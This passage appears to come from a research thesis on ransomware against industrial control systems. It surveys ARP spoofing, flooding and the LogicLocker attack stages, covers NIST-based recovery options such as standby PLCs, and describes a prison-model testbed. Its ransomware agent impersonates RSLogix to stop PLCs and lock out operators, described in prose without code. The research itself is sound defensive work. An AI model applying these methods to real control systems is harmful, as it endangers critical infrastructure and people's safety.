post-installation. The Australian Department of Defense published a substantial literature review of the topic entitled Hardware Trojans - Prevention, Detection, Countermeasures [16]. Ultimately, malware developed to compromise lower layers in the device hierarchy can be more expensive for attackers to implement, however they are equally difficult for defenders to detect and respond to.



Figure 5. PLC device hierarchy.

While developing a specialized payload dependent upon the target often results in



a successful attack, this methodology does not necessarily lend itself to ransomware, as the primary motivation behind a ransomware attack is profitability. The attacker aims to maximize profits while minimizing costs. The variability not only in PLC manufacturers, but also models and firmware versions, can severely limit the number of devices susceptible to a specialized attack. For this reason, it is in the attacker's best interest to develop an attack that is compatible with the largest number of devices. An attack targeting weaknesses in the network rather than the devices themselves, hits a broader range of targets with a similar development cost. The idea being that most PLCs utilize IP-based communication schemes that have wellresearched security flaws. Listed below are a few practical methods of disrupting communications within an ICN.

- a) Address Resolution Protocol (ARP) Spoofing: the attacker sends spoofed messages onto the Local Area Network (LAN) aiming to associate the Media Access Control (MAC) address of another device on the LAN with the attacker's IP address. This attack causes messages destined for the victim device to be routed to the attacker instead, effectively disrupting all inbound messages to the victim [17].
- b) Flooding: the attacker attempts to overwhelm the victim machine by sending a large number of network packets (e.g., TCP, UDP, Internet Control Message Protocol (ICMP) etc.). The victim is then forced to allocate slots in it's connection queue from all the bogus traffic. Eventually, all slots in the connection queue are filled preventing legitimate users from connecting with the victim [17].

ARP Spoofing and Flooding are two ways an attacker can leverage network attacks against an ICN. In either scenario, the attacker targets either the PLC or HMI in order to cause a significant effect. To adapt one of these attacks for a given ICN, the attacker



only needs to configure the target addresses properly. When compared to a specialized attack requiring knowledge of device specific protocols, firmware, and software, the development cost disparity becomes evident. For this reason, ransomware targeting ICSs is more likely to use traditional network attacks.

#### 2.11 LogicLocker

Researchers at the Georgia Institute of Technology hypothesize that ransomware may soon target ICNs [18]. As a result, the team developed an ICN ransomware threat model and attack methodology, and implemented a proof of concept dubbed LogicLocker. The Georgia Tech research team led by David Formby presents a framework for ICS ransomware and claims to have produced the first known example of ransomware to target PLCs within ICNs [18]. Given the increase in ransomware popularity as described in Section 2.9, it is only a matter of time until national infrastructure is victimized by a ransomware strain adapted to target ICNs. As a result, tools like LogicLocker give ICN defenders an idea of what future attacks may look like. The five stages of Georgia Tech's ICS ransomware attack framework are displayed in Figure 6 [18].



Figure 6. ICS ransomware attack framework [18].

The first stage of the attack is to infiltrate the ICN. An attacker can obtain a connection to the network by targeting various attack surfaces. ICNs connected to a corporate network with Internet-facing servers and workstations are high-value targets for attackers. Alternatively, if the ICN is not accessible by Internet, the attacker may use social engineering or physical access to create the connection. After



establishing a connection to the ICN, the next step is network traversal. During this stage, the attacker performs network reconnaissance and attempts to bridge corporate and control networks. Ultimately, the attacker is seeking to locate devices responsible for managing the ICS process, such as PLCs. Figure 7 provides an example of how an attacker can infiltrate an ICN by first compromising the Internet-facing corporate network and then pivoting to the control network [18]. Where level 4 consists of workplace computers and servers, level 3 contains the HMIs, and level 2 contains the PLCs.



Figure 7. ICN attack progression [18].

Once the attacker has pivoted across the ICN and has located a PLC, he must obtain access to the device. Many PLCs do not enforce strong authentication measures. Furthermore, most password protection schemes can be subverted as they are implemented on the application layer. In addition to gaining access themselves, the attacker must also prevent the victim from re-accessing the device. The fourth stage



of the attack is to encrypt the control program on the PLC. By encrypting the control program, attackers attempt to prevent the victim from recovering or replacing the compromised device. The final stage is to negotiate the ransom. The success of the attack is dependent on the delivery of the ransomware message to the victim. In an ICN, the attacker has a few delivery options. For one, the attacker may send a ransom email from a compromised workstation on the network or even from an embedded email client on a PLC. Another option would be for the attacker to deliver the ransom message to an operator over the HMI.

| <b>Stage</b>          | Action                    |  |
|-----------------------|---------------------------|--|
| 1. Infiltrate Network | Direct, Bypass password   |  |
| 2. Traverse Network   | Worm                      |  |
| 3. Obtain Access      | Change password, OEM lock |  |
| 4. Encrypt Program    | Manual, Remote            |  |
| 5. Negotiate Ransom   | Email from attacker       |  |

Table 2. Anatomy of LogicLocker.

The anatomy of *LogicLocker* follows the methodology presented in Figure 6; Table 2 provides a summary [18]. For stage one, the team assumes the attacker has already infiltrated the network. After gaining initial access, LogicLocker traverses the network via a worm that targets vulnerable PLCs. Compromised controllers are then locked by enforcing new passwords, preventing legitimate users from utilizing official programming software. In stage four, the attacker manually encrypts the stolen ladder logic from the compromised controllers at a remote location. After successful encryption, the attacker negotiates a ransom by sending an email from a personal computer notifying the victim of the attack. If the victim is not compliant with demands, the attacker may begin altering the controlled process by manipulating the ladder logic stored on the compromised controller. *LogicLocker's* execution of the ransomware attack framework illustrates the feasibility of future attacks on ICNs. Formby et al. conclude that there will be a wave of ransomware attacks that target


critical infrastructure in the near future [18]. Consequently, network defenders must adapt their ICNs to prepare for this rapidly developing threat.

### 2.12 Critical Infrastructure Defensive Strategies

Facing an array of possible attacks, ICN operators must adequately defend their systems. The National Institute of Standards and Technology (NIST) published a framework to aide ICN defenders in establishing a mitigation plan entitled Framework for Critical Infrastructure Cybersecurity [19]. The plan includes a five-step process shown in Figure 8. The first step calls for the defenders to identify the assets at risk within the organization. After conducting a risk assessment, efforts must be made to *protect* the entities at risk. This can be accomplished by implementing measures ranging from traditional network defenses like firewalls, to specialized personnel training like cyber awareness. The third step of the process calls for the development and implementation of a threat detection infrastructure. Systems must be put in place to detect threats targeting the ICN. Once the threat has been detected and identified, operators must respond. A successful response plan should inform actions which correlate to a specific threat. A key component of threat response is the ability to contain the threat, mitigating additional damage to the network. The final step of the NIST cybersecurity framework is recovery. ICN maintainers must have the ability to restore any services that may have been affected due to the attack. When dealing with networks supporting critical infrastructure, any amount of time where services are offline can be devastating. For this reason, timeliness is paramount when recovering from a detected threat. Taking into account the critical infrastructure defensive strategies proposed by NIST, consider - How does an ICN defender best identify, protect against, detect, respond to, and recover from ransomware attacks?





Figure 8. NIST Critical Infrastructure Cybersecurity Framework.

#### 2.13 A Ransomware Response and Recovery Plan

The proposed ransomware defensive plan strictly focuses on steps 4 and 5 of the NIST Critical Infrastructure Cybersecurity Framework. A plan focused only on response and recovery is justified by the characteristics of the attack, as ransomware makes itself known to the victim in order to motivate payment. Consequently, detection of the threat is trivial. By following the proposed plan, critical infrastructure defenders are able appropriately respond to and recover from ransomware attacks.

A victim of a ransomware attack should first observe the current state of the system before making a decision. Comparisons must be made between what the attacker has claimed to have compromised and what is actually being affected. In some cases, the defender may be unable to confirm or deny the claims of the attacker. As a result, the defender may be forced to assume the worst case scenario. After establishing the current state of the system, critical infrastructure defenders may begin developing courses of action to either meet the attacker's demands or nullify the attack. Decisions should be informed by at least two measures:

- a) Cost: the amount of capital required to implement the solution.
- b) Time: the time required to enact the the solution (system unavailability).

Table 3 proposes six potential courses of action to counter a ransomware threat targeting critical infrastructure. The first, and most obvious course of action, is to pay



the ransom requested by the attacker to regain control of the compromised system. Ransomware agents often require a payment in the form of cryptocurrencies like Bitcoin. As a result, victims must previously possess or acquire the requested currency. In either instance, payment can be accomplished in a relatively short amount of time. However, the Federal Bureau of Investigation (FBI) reported in How to Protect Your Networks from Ransomware that ransom payment does not guarantee compliance from the attacker. In fact, the FBI reported on cases in which the victims were never provided decryption keys, were asked to pay an additional ransom, or were targeted again by the same entity after sending the initial payment [20]. While these results are definite possibilities, attackers are incentivised to return control to the victim. If attackers never followed through on their promises, victims would never pay the ransom, cutting all profits in the criminal scheme. If the victim refuses to pay the ransom, they must pursue methods to nullify the threat.

| <b>Strategy</b>               | Relative Time   Relative Cost |        |
|-------------------------------|-------------------------------|--------|
| 1. Pay the ransom             | Med                           | Varies |
| 2. Reprogram PLC Ladder Logic | Med                           | Low    |
| 3. Flash PLC Firmware         | Med                           | Low    |
| 4. Replace PLC                | High                          | High   |
| 5. Hot Standby PLC            | Very Low                      | High   |
| 6. Cold Standby PLC           | Low                           | High   |

Table 3. Relative time and cost of ransomware mitigation strategies.

Defenders may choose to use either reactive (reprogram, flash, or replace PLCs) or proactive solutions (use standby PLCs to counter the attack). Reactive solutions do not require the defender to invest any money or time upfront. If the controlled process is behaving improperly after the ransomware agent has been deployed, defenders may attempt to reprogram the PLC. For this reason, defenders should keep backup copies of ladder logic files. If attempts to reprogram the PLC fail, the next logical step is to flash the PLC firmware. Section 2.10 describes how more sophisticated



attacks are able to modify the controller's firmware. If both reprogramming and flashing the PLC fail to recover the system, ICS maintainers have to consider replacing the PLC entirely. Not only are replacement costs very high, but the time involved is substantial. Defenders must ensure the ransomware threat is neutralized before considering replacing the PLC. If not, a persistent threat can compromise the new controller.

Defenders can expedite the response and recovery process by investing resources in a proactive defensive scheme prior to a ransomware attack. An example of one proactive defense scheme is the implementation of security through redundancy. Chaves et al. introduce such a strategy in their paper titled, Improving the cyber resilience of industrial control systems [21]. Within an ICS, owners may choose to invest in back-up PLCs. Not only does redundancy defend against intentional attacks from intruders, but it also protects the system from hardware failures. Strategies 5 and 6 of Table 3 are examples of redundancy through incorporation of a standby PLC. Standby PLCs can be configured in one of two modes:

- a) *Hot*: the secondary PLC is always on and has the ability gain control of the system instantaneously.
- b) Cold: the secondary PLC remains off until triggered to control the system.

There are advantages and disadvantages to each option. The primary benefit of using a hot standby is the ability to "hot swap" the secondary PLC into the role of the primary controller. Because the hot standby is always on, it has knowledge of the current and previous system states. However, because the secondary PLC is always on, the attacker may be able to detect its presence on the network and degrade its availability as well. In lieu of using a hot standby controller, ICS owners may elect to use a cold standby. By using a cold standby, the attacker has a greater challenge identifying the secondary PLC due to the controller being powered down when not in



use. A disadvantage of using a cold standby is the time it takes for the controller to boot up and gain complete control of the process. This time varies depending on the complexity of the controlled process. Security through redundancy can be an effective option when defending ICSs, however costs are relatively high (owners must invest in additional controllers and a switchover mechanism). In Chapter IV, a methodology is presented to test both methods of redundancy against a ransomware attack.



# III. Testbed Design

### 3.1 Testbed 1: Prison

A ransomware testbed was created to demonstrate both the feasibility of a ransomware attack against ICSs and the effectiveness of corresponding defensive strategies. The testbed is comprised of four core components:

- a) Ransomware Agent: the ransomware application that attempts to take control of the industrial process from the victim.
- b) Industrial Control System: the combination of hardware and software that models the industrial process.
- c) Engineering Workstation: the computer that provides both the programming and human machine interface to the operator.
- d) Switchover Mechanism: the mechanism that provides the capability to select which PLC is controlling the industrial process.

The following subsections describe each component of the testbed in further detail.

#### 3.1.1 Ransomware Agent

The ransomware agent uses legitimate command and control methods to gain control of the industrial process from the victim. The application contains two independent files written using the C++ programming language. Source code can be found in Appendix D. The first file, ransom gui.cpp, contains the graphical interface that communicates with the victim. Figure 9 shows the graphical component of the ransomware application. The user interface was designed to immitate known ransomware strains like  $WannaCry$ . On the left side of the window is a bar which shows



the controlled process availability. A system availability of 65% means the system is online for 65% of the time and offline for 35% of the time. By default, availability starts at 100% and decreases at a rate proportional to the time remaining. On the right side of the window are three sections that provide the victim with information regarding the attack. The section titled "What Happened?" informs the user with general information regarding the attack. The section titled "Time Remaining" tells the victim how much time is left to pay the ransom. The final section, "Ransom", provides the ransom amount. By clicking on the "Pay Now" button, the victim is redirected to a payment webpage.

The second file, ab exploit.cpp, contains the logic that communicates directly with the PLC. The connection method was developed by analyzing network traffic captures between the PLC programming interface (RSLogix 5000) and the PLC. In effect, the program sets up a TCP connection with the PLC by acting like the RSLogix programming software. Once the program establishes a connection with the target PLC, the program intermittently switches the controller between Stop and Run modes. By controlling when the PLC is in Stop or Run mode, the agent can control the system availability. The program also has the capability to lock other RSLogix program instances out from communicating with the PLC. This prevents the victim from recovering the process via the HMI.



**CS** Punisher

 $\Box$  $\times$ 







### 3.1.2 Industrial Control System

The experiment is conducted using an ICS modeled from a modern-day prison. The modeled process simulates three lockable prison cells, in addition to a mantrap. The testbed is housed inside a Pelican 1610 case containing three different PLCs alongside an array of sensors (buttons) and actuators (locks). Figure 10 shows the upper-half of the testbed and Figure 11 shows the lower-half. Table 4 lists the key components used to create the testbed. Rather than directly connect the PLCs to the sensors and actuators, a device is placed in-between to allow for improved capability; this device is called the Y-box. Figure 12 shows the relationship between the Y-box, the PLC, and the process.



Figure 10. Photograph of upper-half of prison testbed.





Figure 11. Photograph of lower-half of prison testbed.

| Component                              | Qty | Component                                   | Qty |
|----------------------------------------|-----|---------------------------------------------|-----|
| Allen-Bradley CompactLogix L23E/QBFC1B | -1  | Solid State Relay                           | 3   |
| Allen-Bradley ControlLogix Logix5555   |     | Power Supply $(12 \text{ V}, 24 \text{ W})$ |     |
| Siemens S700 CPU315-2 PN/DP            |     | Power Supply $(24 V, 240 W)$                | - 1 |
| $Y-box$                                |     | Circuit Breaker $(10 \text{ A})$            |     |
| Netgear GS108E Switch                  |     | Pushbutton                                  | 5   |
| Sainsmart 16 Relay Module              | റ   | Cabinet Lock                                | 5   |
| Electromechanical Relay                | 5   | Red LED                                     |     |

Table 4. Testbed components.

The Y-box is a physical process simulation tool for PLCs. The platform runs on an Arduino micro-controller fitted with several I/O modules, but relies on a workstation connected via a serial COM channel. The Y-box interfaces with both the inputs and outputs of the PLCs through the I/O modules. Acting as the man-in-the-middle, the Y-box relays PLC outputs to the workstation via the COM channel. The workstation then processes the PLC output signals with simulation code and sends appropriate sensor signals back to the PLC through the Y-box interface. Both the Arduino and Workstation components of the Y-box work in tandem to accomplish process



simulation. The workstation component of the Y-box provides three functions:

- a) Process Simulation: output signals from the PLCs are interpreted as actuator inputs and run through the process simulation to generate appropriate sensor outputs.
- b) HMI: a graphical interface is provided to the user to allow operators to remotely view and control the testbed, see Figure 13.
- c) Intrusion Prevention System (IPS): by monitoring the output signals from the PLCs, the Y-box can detect abnormal system behavior and trigger defensive mechanisms.

